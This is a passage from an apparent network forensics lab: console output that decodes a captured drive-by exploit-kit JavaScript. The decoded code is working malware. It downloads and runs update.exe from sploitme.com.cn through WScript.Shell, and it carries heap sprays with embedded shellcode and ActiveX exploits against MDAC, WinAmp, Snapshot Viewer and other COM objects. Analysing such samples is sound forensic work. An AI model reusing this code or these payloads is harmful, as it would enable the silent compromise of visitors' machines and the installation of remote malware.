 C:\Users\husky\Desktop\CCD_NetworkForensicsLabs\Windows>type jscode3.js | js-ascii.exe -e "document.output('D')" -
function Complete(){setTimeout('location.href = "about:blank',2000);}
function CheckIP(){var req=null;try{req=new ActiveXObject("Msxml2.XMLHTTP");}catch(e){try{req=new ActiveXObject("Microsoft.XMLHTTP");}catch(e){try{req=new XMLHttpRequest();}catch(e){}}}
if(req==null)return"0";req.open("GET","/fg/show.php?get_ajax=1&r="+Math.random(),false);req.send(null);if(req.responseText=="1"){return true;}else{return false;}}
var urltofile='http://sploitme.com.cn/fg/load.php?e=1';var filename='update.exe';function CreateO(o,n){var r=null;try{r=o.CreateObject(n)}catch(e){}
if(!r){try{r=o.CreateObject(n,'')}catch(e){}}
if(!r){try{r=o.CreateObject(n,'','')}catch(e){}}
if(!r){try{r=o.GetObject('',n)}catch(e){}}
if(!r){try{r=o.GetObject(n,'')}catch(e){}}
if(!r){try{r=o.GetObject(n)}catch(e){}}
return r;}
function Go(a){var s=CreateO(a,'WScript.Shell');var o=CreateO(a,'ADODB.Stream');var e=s.Environment('Process');var xhr=null;var bin=e.Item('TEMP')+'\\'+filename;try{xhr=new XMLHttpRequest();}
catch(e){try{xhr=new ActiveXObject('Microsoft.XMLHTTP');}
catch(e){xhr=new ActiveXObject('MSXML2.ServerXMLHTTP');}}
if(!xhr)return(0);xhr.open('GET',urltofile,false)
xhr.send(null);var filecontent=xhr.responseBody;o.Type=1;o.Mode=3;o.Open();o.Write(filecontent);o.SaveToFile(bin,2);s.Run(bin,0);}
function mdac(){var i=0;var objects=new Array('{BD96C556-65A3-11D0-983A-00C04FC29E36}','{BD96C556-65A3-11D0-983A-00C04FC29E36}','{AB9BCEDD-EC7E-47E1-9322-D4A210617116}','{0006F033-0000-0000-C000-000000000046}','{0006F03A-0000-0000-C000-0
00000000046}','{6e32070a-766d-4ee6-879c-dc1fa91d2fc3}','{6414512B-B978-451D-A0D8-FCFDF33E833C}','{7F5B7F63-F06F-4331-8A26-339E03C0AE3D}','{06723E09-F4C2-43c8-8358-09FCD1DB0766}','{639F725F-1B2D-4831-A9FD-874847682010}','{BA018599-1DB3-44
f9-83B4-461454C84BF8}','{D0C07D56-7C69-43F1-B4A0-25F5A11FAB19}','{E8CCCDDF-CA28-496b-B050-6C07C962476B}',null);while(objects[i]){var a=null;if(objects[i].substring(0,1)=='{'){a=document.createElement('object');a.setAttribute('classid','c
lsid:'+objects[i].substring(1,objects[i].length-1));}else{try{a=new ActiveXObject(objects[i]);}catch(e){}}
if(a){try{var b=CreateO(a,'WScript.Shell');if(b){if(Go(a)){if(CheckIP()){Complete();}else{aolwinamp();}
return true;}}}catch(e){}}
i++;}
aolwinamp();}
function aolwinamp(){try{var obj=document.createElement('object');document.body.appendChild(obj);obj.id='IWinAmpActiveX';obj.width='1';obj.height='1';obj.data='./directshow.php';obj.classid='clsid:0955AC62-BF2E-4CBA-A2B9-A63F772D46CF';va
r shellcode=unescape("%uC033%u8B64%u3040%u0C78%u408B%u8B0C%u1C70%u8BAD%u0858%u09EB%u408B%u8D34%u7C40%u588B%u6A3C%u5A44%uE2D1%uE22B%uEC8B%u4FEB%u525A%uEA83%u8956%u0455%u5756%u738B%u8B3C%u3374%u0378%u56F3%u768B%u0320%u33F3%u49C9%u4150%u33A
D%u36FF%uBE0F%u0314%uF238%u0874%uCFC1%u030D%u40FA%uEFEB%u3B58%u75F8%u5EE5%u468B%u0324%u66C3%u0C8B%u8B48%u1C56%uD303%u048B%u038A%u5FC3%u505E%u8DC3%u087D%u5257%u33B8%u8ACA%uE85B%uFFA2%uFFFF%uC032%uF78B%uAEF2%uB84F%u2E65%u7865%u66AB%u6698%u
B0AB%u8A6C%u98E0%u6850%u6E6F%u642E%u7568%u6C72%u546D%u8EB8%u0E4E%uFFEC%u0455%u5093%uC033%u5050%u8B56%u0455%uC283%u837F%u31C2%u5052%u36B8%u2F1A%uFF70%u0455%u335B%u57FF%uB856%uFE98%u0E8A%u55FF%u5704%uEFB8%uE0CE%uFF60%u0455%u7468%u7074%u2F3
A%u732F%u6C70%u696F%u6D74%u2E65%u6F63%u2E6D%u6E63%u662F%u2F67%u6F6C%u6461%u702E%u7068%u653F%u333D");var bigblock=unescape("%u0c0c%u0c0c");var headersize=20;var slackspace=headersize+shellcode.length;while(bigblock.length<slackspace)bigbl
ock+=bigblock;var fillblock=bigblock.substring(0,slackspace);var block=bigblock.substring(0,bigblock.length-slackspace);while(block.length+slackspace<0x40000)block=block+block+fillblock;var memory=new Array();for(var i=0;i<666;i++){memor
y[i]=block+shellcode;}
document.write('<SCRIPT language="VBScript">');document.write('bof=string(1400,unescape("%ff")) + string(1000,unescape("%0c"))');document.write('IWinAmpActiveX.ConvertFile bof,1,1,1,1,1');document.write('IWinAmpActiveX.ConvertFile bof,1,
1,1,1,1');document.write('IWinAmpActiveX.ConvertFile bof,1,1,1,1,1');document.write('IWinAmpActiveX.ConvertFile bof,1,1,1,1,1');document.write('</SCRIPT>');}catch(e){}
directshow();}
function directshow(){var shellcode=unescape("%uC033%u8B64%u3040%u0C78%u408B%u8B0C%u1C70%u8BAD%u0858%u09EB%u408B%u8D34%u7C40%u588B%u6A3C%u5A44%uE2D1%uE22B%uEC8B%u4FEB%u525A%uEA83%u8956%u0455%u5756%u738B%u8B3C%u3374%u0378%u56F3%u768B%u032
0%u33F3%u49C9%u4150%u33AD%u36FF%uBE0F%u0314%uF238%u0874%uCFC1%u030D%u40FA%uEFEB%u3B58%u75F8%u5EE5%u468B%u0324%u66C3%u0C8B%u8B48%u1C56%uD303%u048B%u038A%u5FC3%u505E%u8DC3%u087D%u5257%u33B8%u8ACA%uE85B%uFFA2%uFFFF%uC032%uF78B%uAEF2%uB84F%u
2E65%u7865%u66AB%u6698%uB0AB%u8A6C%u98E0%u6850%u6E6F%u642E%u7568%u6C72%u546D%u8EB8%u0E4E%uFFEC%u0455%u5093%uC033%u5050%u8B56%u0455%uC283%u837F%u31C2%u5052%u36B8%u2F1A%uFF70%u0455%u335B%u57FF%uB856%uFE98%u0E8A%u55FF%u5704%uEFB8%uE0CE%uFF6
0%u0455%u7468%u7074%u2F3A%u732F%u6C70%u696F%u6D74%u2E65%u6F63%u2E6D%u6E63%u662F%u2F67%u6F6C%u6461%u702E%u7068%u653F%u343D");var bigblock=unescape("%u9090%u9090");var headersize=20;var slackspace=headersize+shellcode.length;while(bigblock
.length<slackspace)bigblock+=bigblock;var fillblock=bigblock.substring(0,slackspace);var block=bigblock.substring(0,bigblock.length-slackspace);while(block.length+slackspace<0x40000){block=block+block+fillblock;}
var memory=new Array();for(var i=0;i<350;i++){memory[i]=block+shellcode;}
try{var obj=document.createElement('object');document.body.appendChild(obj);obj.width='1';obj.height='1';obj.data='./directshow.php';obj.classid='clsid:0955AC62-BF2E-4CBA-A2B9-A63F772D46CF';setTimeout("if (CheckIP()){ Complete(); } else
{ snapshot(); }",1000);}catch(e){snapshot();}}
function snapshot(){var x;var obj;var mycars=new Array();mycars[0]='c:/Program Files/Outlook Express/wab.exe';mycars[1]='d:/Program Files/Outlook Express/wab.exe';mycars[2]='e:/Program Files/Outlook Express/wab.exe';try{var obj=new Activ
eXObject('snpvw.Snapshot Viewer Control.1');}catch(e){try{var obj=document.createElement('object');obj.setAttribute('classid','clsid:F0E42D50-368C-11D0-AD81-00A0C90DC8D9');obj.setAttribute('id','obj');obj.setAttribute('width','1');obj.se
tAttribute('height','1');document.body.appendChild(obj);}catch(e){}}
try{if(obj='[object]'){for(x in mycars){obj=new ActiveXObject('snpvw.Snapshot Viewer Control.1');var buf=mycars[x];obj.Zoom=0;obj.ShowNavigationButtons=false;obj.AllowContextMenu=false;obj.SnapshotPath='http://sploitme.com.cn/fg/load.php
?e=6';try{obj.CompressedPath=buf;obj.PrintSnapshot();var snpelement=document.createElement('iframe');snpelement.setAttribute('id','snapiframe');snpelement.setAttribute('src','about:blank');snpelement.setAttribute('width',1);snpelement.se
tAttribute('height',1);snpelement.setAttribute('style','display:none;');document.body.appendChild(snpelement);setTimeout("document.getElementById('snapiframe').src = 'ldap://';",3000);}catch(e){}}}}catch(e){}
com();}
function com(){try{var obj=document.createElement('object');document.body.appendChild(obj);obj.setAttribute('classid','clsid:EC444CB6-3E7E-4865-B1C3-0DE72EF39B3F');if(obj){var shcode=unescape("%uC033%u8B64%u3040%u0C78%u408B%u8B0C%u1C70%u
8BAD%u0858%u09EB%u408B%u8D34%u7C40%u588B%u6A3C%u5A44%uE2D1%uE22B%uEC8B%u4FEB%u525A%uEA83%u8956%u0455%u5756%u738B%u8B3C%u3374%u0378%u56F3%u768B%u0320%u33F3%u49C9%u4150%u33AD%u36FF%uBE0F%u0314%uF238%u0874%uCFC1%u030D%u40FA%uEFEB%u3B58%u75F
8%u5EE5%u468B%u0324%u66C3%u0C8B%u8B48%u1C56%uD303%u048B%u038A%u5FC3%u505E%u8DC3%u087D%u5257%u33B8%u8ACA%uE85B%uFFA2%uFFFF%uC032%uF78B%uAEF2%uB84F%u2E65%u7865%u66AB%u6698%uB0AB%u8A6C%u98E0%u6850%u6E6F%u642E%u7568%u6C72%u546D%u8EB8%u0E4E%u
FFEC%u0455%u5093%uC033%u5050%u8B56%u0455%uC283%u837F%u31C2%u5052%u36B8%u2F1A%uFF70%u0455%u335B%u57FF%uB856%uFE98%u0E8A%u55FF%u5704%uEFB8%uE0CE%uFF60%u0455%u7468%u7074%u2F3A%u732F%u6C70%u696F%u6D74%u2E65%u6F63%u2E6D%u6E63%u662F%u2F67%u6F6
C%u6461%u702E%u7068%u653F%u373D");var hbs=0x100000;var sss=hbs-(shcode.length*2+0x38);var hb=(0x0c0c0c0c-hbs)/hbs;var myvar=unescape("%u0C0C%u0C0C");var ss=myvar;while(ss.length*2<sss){ss+=ss;}
ss=ss.substring(0,sss/2);var m=new Array();for(var i=0;i<hb;i++){m[i]=ss+shcode;}